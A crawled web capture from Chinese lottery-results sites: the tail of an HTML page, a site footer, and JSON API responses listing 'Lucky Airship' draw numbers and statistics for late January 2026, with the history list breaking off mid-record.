                        <span>© 2025, 168官网历史记录免费查询_Forum®幸运飞行艇记录体彩网、现场开奖直播-开奖结果记录 foruma.biz</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

</div>

<script src='js/jquery-3.3.1.min.js'></script>
<script src='js/bootstrap.min.js'></script>
<script src='js/bootstrap-maxlength.js'></script> 
<script src='js/jquery.transit.js'></script>
<script src='js/scrollspy.js'></script>
<script src='js/jquery.superslides.custom.js'></script>
<script src='js/application.js'></script>
<script src='js/fa.js'></script>
<script src='js/iepngfix_tilebg.js'></script>


</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://11668pgy.com/webapp/html/public/footer.html
body_size: 82
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - 11668pgy.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 299
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-02-01 00:53:29","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"09,10,08,02,05,03,07,01,06,04","drawCount":141,"preDrawDate":"2026-01-31","preDrawTime":"2026-02-01 00:49:00","drawTime":"2026-02-01 00:54:00","preDrawIssue":20260131141,"drawIssue":20260131142,"firstNum":9,"secondNum":10,"thirdNum":8,"fourthNum":2,"fifthNum":5,"sixthNum":3,"seventhNum":7,"eighthNum":1,"ninthNum":6,"tenthNum":4,"sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 3663
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-02-01 00:49:00","preDrawIssue":20260131141,"preDrawCode":"09,10,08,02,05,03,07,01,06,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:44:00","preDrawIssue":20260131140,"preDrawCode":"10,03,04,09,05,01,02,06,07,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:39:00","preDrawIssue":20260131139,"preDrawCode":"04,08,02,06,07,01,05,03,10,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:34:00","preDrawIssue":20260131138,"preDrawCode":"09,07,01,06,05,04,03,02,10,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:29:00","preDrawIssue":20260131137,"preDrawCode":"02,03,06,09,08,04,01,07,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:24:00","preDrawIssue":20260131136,"preDrawCode":"07,06,04,03,10,05,09,01,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:19:00","preDrawIssue":20260131135,"preDrawCode":"02,05,08,03,07,09,01,06,04,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:14:00","preDrawIssue":20260131134,"preDrawCode":"09,06,08,01,02,10,04,07,03,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-01 00:09:00","preDrawIssue":20260131133,"preDrawCode":"07,09,08,10,05,04,06,01,03,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-01 00:04:00","preDrawIssue":20260131132,"preDrawCode":"05,10,01,09,08,07,02,04,06,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 23:59:00","preDrawIssue":20260131131,"preDrawCode":"06,05,03,09,07,04,10,01,08,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 23:54:00","preDrawIssue":20260131130,"preDrawCode":"10,04,08,06,02,01,07,03,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 23:49:00","preDrawIssue":20260131129,"preDrawCode":"02,07,06,09,01,08,03,05,10,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 23:44:00","preDrawIssue":20260131128,"preDrawCode":"06,07,09,08,01,10,02,03,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 23:39:00","preDrawIssue":20260131127,"preDrawCode":"07,09,05,01,06,10,08,02,04,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 23:34:00","preDrawIssue":20260131126,"preDrawCode":"08,02,01,03,10,04,05,09,07,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 23:29:00","preDrawIssue":20260131125,"preDrawCode":"09,04,10,08,05,03,06,07,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 23:24:00","preDrawIssue":20260131124,"preDrawCode":"05,01,08,09,04,06,07,02,03,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 23:19:00","preDrawIssue":20260131123,"preDrawCode":"08,02,06,10,01,09,03,07,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 23:14:00","preDrawIssue":20260131122,"preDrawCode":"08,02,05,10,06,03,09,04,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 23:09:00","preDrawIssue":20260131121,"preDrawCode":"07,03,05,02,09,04,01,06,08,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 23:04:00","preDrawIssue":20260131120,"preDrawCode":"08,02,05,04,06,03,09,07,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 22:59:00","preDrawIssue":20260131119,"preDrawCode":"04,08,01,09,02,10,05,03,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 22:54:00","preDrawIssue":20260131118,"preDrawCode":"10,02,03,04,07,09,01,05,08,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 22:49:00","preDrawIssue":20260131117,"preDrawCode":"02,08,03,04,07,10,06,01,09,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 22:44:00","preDrawIssue":20260131116,"preDrawCode":"04,02,06,08,07,09,05,10,03,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 22:39:00","preDrawIssue":20260131115,"preDrawCode":"09,04,06,10,08,03,07,05,02,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 22:34:00","preDrawIssue":20260131114,"preDrawCode":"03,06,01,10,02,07,09,05,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 22:29:00","preDrawIssue":20260131113,"preDrawCode":"09,10,06,03,07,02,05,08,01,04","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 22:24:00","preDrawIssue":20260131112,"preDrawCode":"01,07,09,08,04,06,02,05,10,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 22:19:00","preDrawIssue":20260131111,"preDrawCode":"03,01,09,06,04,08,07,02,05,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 22:14:00","preDrawIssue":20260131110,"preDrawCode":"07,10,06,03,04,08,05,02,09,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 22:09:00","preDrawIssue":20260131109,"preDrawCode":"09,10,01,08,04,03,06,02,07,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 22:04:00","preDrawIssue":20260131108,"preDrawCode":"07,06,09,03,04,01,10,05,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 21:59:00","preDrawIssue":20260131107,"preDrawCode":"04,02,06,08,03,01,07,09,10,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 21:54:00","preDrawIssue":20260131106,"preDrawCode":"03,05,07,06,01,04,08,02,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 21:49:00","preDrawIssue":20260131105,"preDrawCode":"04,10,02,08,03,06,05,01,09,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 21:44:00","preDrawIssue":20260131104,"preDrawCode":"03,02,04,07,09,10,06,08,05,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 21:39:00","preDrawIssue":20260131103,"preDrawCode":"02,05,09,03,04,01,07,06,08,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 21:34:00","preDrawIssue":20260131102,"preDrawCode":"06,04,01,08,02,03,05,07,10,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 21:29:00","preDrawIssue":20260131101,"preDrawCode":"06,10,09,07,02,03,04,05,01,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 21:24:00","preDrawIssue":20260131100,"preDrawCode":"03,10,08,05,09,07,04,02,06,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 21:19:00","preDrawIssue":20260131099,"preDrawCode":"08,09,01,10,05,04,06,02,03,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 21:14:00","preDrawIssue":20260131098,"preDrawCode":"03,08,04,06,01,10,07,09,02,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 21:09:00","preDrawIssue":20260131097,"preDrawCode":"02,01,08,05,07,03,04,09,06,10","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 21:04:00","preDrawIssue":20260131096,"preDrawCode":"02,07,01,05,09,03,04,10,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 20:59:00","preDrawIssue":20260131095,"preDrawCode":"07,05,02,01,04,10,08,06,09,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 20:54:00","preDrawIssue":20260131094,"preDrawCode":"08,04,07,02,01,05,09,10,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 20:49:00","preDrawIssue":20260131093,"preDrawCode":"05,06,04,03,08,09,02,10,07,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 20:44:00","preDrawIssue":20260131092,"preDrawCode":"07,10,09,05,02,04,01,06,08,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 20:39:00","preDrawIssue":20260131091,"preDrawCode":"08,07,01,03,09,04,10,02,05,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 20:34:00","preDrawIssue":20260131090,"preDrawCode":"07,03,10,09,04,02,01,06,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 20:29:00","preDrawIssue":20260131089,"preDrawCode":"02,03,08,10,01,09,04,07,05,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 20:24:00","preDrawIssue":20260131088,"preDrawCode":"09,01,06,02,10,03,04,07,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 20:19:00","preDrawIssue":20260131087,"preDrawCode":"03,04,01,06,09,10,07,05,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 20:14:00","preDrawIssue":20260131086,"preDrawCode":"05,07,04,08,01,03,10,06,09,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 20:09:00","preDrawIssue":20260131085,"preDrawCode":"09,10,02,03,07,05,06,04,08,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 20:04:00","preDrawIssue":20260131084,"preDrawCode":"03,05,02,10,01,08,04,09,06,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 19:59:00","preDrawIssue":20260131083,"preDrawCode":"07,10,03,09,02,05,08,06,04,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 19:54:00","preDrawIssue":20260131082,"preDrawCode":"03,01,10,04,02,09,08,05,06,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 19:49:00","preDrawIssue":20260131081,"preDrawCode":"05,07,06,10,08,01,04,09,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 19:44:00","preDrawIssue":20260131080,"preDrawCode":"10,07,02,03,01,09,05,04,08,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 19:39:00","preDrawIssue":20260131079,"preDrawCode":"02,03,09,08,07,04,10,06,05,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 19:34:00","preDrawIssue":20260131078,"preDrawCode":"01,09,05,03,08,10,07,02,04,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 19:29:00","preDrawIssue":20260131077,"preDrawCode":"02,05,06,04,10,09,03,01,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 19:24:00","preDrawIssue":20260131076,"preDrawCode":"10,08,05,04,01,02,03,07,09,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 19:19:00","preDrawIssue":20260131075,"preDrawCode":"04,01,02,05,09,08,06,10,07,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 19:14:00","preDrawIssue":20260131074,"preDrawCode":"02,03,04,01,07,08,09,06,10,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 19:09:00","preDrawIssue":20260131073,"preDrawCode":"07,10,05,02,01,08,09,06,03,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 19:04:00","preDrawIssue":20260131072,"preDrawCode":"04,09,06,03,02,10,08,05,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 18:59:00","preDrawIssue":20260131071,"preDrawCode":"10,06,01,07,02,04,05,08,09,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 18:54:00","preDrawIssue":20260131070,"preDrawCode":"01,06,08,02,10,05,09,04,03,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 18:49:00","preDrawIssue":20260131069,"preDrawCode":"04,09,05,03,02,01,07,06,10,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 18:44:00","preDrawIssue":20260131068,"preDrawCode":"06,08,07,05,10,02,01,09,03,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 18:39:00","preDrawIssue":20260131067,"preDrawCode":"02,06,08,04,01,07,03,09,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 18:34:00","preDrawIssue":20260131066,"preDrawCode":"09,08,05,10,02,01,04,06,03,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 18:29:00","preDrawIssue":20260131065,"preDrawCode":"09,08,06,01,07,04,03,05,02,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 18:24:00","preDrawIssue":20260131064,"preDrawCode":"06,05,04,03,02,08,01,09,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 18:19:00","preDrawIssue":20260131063,"preDrawCode":"04,03,07,01,10,02,09,08,06,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 18:14:00","preDrawIssue":20260131062,"preDrawCode":"06,03,01,05,10,04,02,08,09,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 18:09:00","preDrawIssue":20260131061,"preDrawCode":"04,03,05,09,08,06,10,02,01,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 18:04:00","preDrawIssue":20260131060,"preDrawCode":"05,08,07,03,06,10,01,02,09,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 17:59:00","preDrawIssue":20260131059,"preDrawCode":"02,10,05,04,08,07,03,09,01,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 17:54:00","preDrawIssue":20260131058,"preDrawCode":"04,05,08,07,01,03,10,02,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 17:49:00","preDrawIssue":20260131057,"preDrawCode":"04,02,03,06,09,01,07,08,10,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 17:44:00","preDrawIssue":20260131056,"preDrawCode":"04,07,03,02,10,01,08,06,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 17:39:00","preDrawIssue":20260131055,"preDrawCode":"08,07,02,06,10,04,01,03,09,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 17:34:00","preDrawIssue":20260131054,"preDrawCode":"06,01,10,08,03,07,05,02,04,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 17:29:00","preDrawIssue":20260131053,"preDrawCode":"10,02,01,03,04,06,05,07,09,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 17:24:00","preDrawIssue":20260131052,"preDrawCode":"10,08,03,09,07,04,06,02,01,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 17:19:00","preDrawIssue":20260131051,"preDrawCode":"05,08,10,07,09,01,04,03,02,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 17:14:00","preDrawIssue":20260131050,"preDrawCode":"10,02,08,06,01,07,05,09,04,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 17:09:00","preDrawIssue":20260131049,"preDrawCode":"07,10,04,01,09,08,06,03,02,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 17:04:00","preDrawIssue":20260131048,"preDrawCode":"09,01,08,04,07,10,02,05,06,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 16:59:00","preDrawIssue":20260131047,"preDrawCode":"10,04,09,02,01,07,03,05,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 